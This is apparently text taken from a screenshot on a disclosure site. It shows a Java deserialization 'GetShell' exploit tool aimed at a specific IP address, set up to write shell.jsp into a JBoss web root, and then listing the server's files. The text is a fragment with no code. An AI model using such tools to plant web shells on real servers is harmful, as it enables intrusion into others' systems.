 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.107:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/ Execute
index.html
jboss.css
logo.gif
WEB-INF
xform.xsl
www.wooyun.org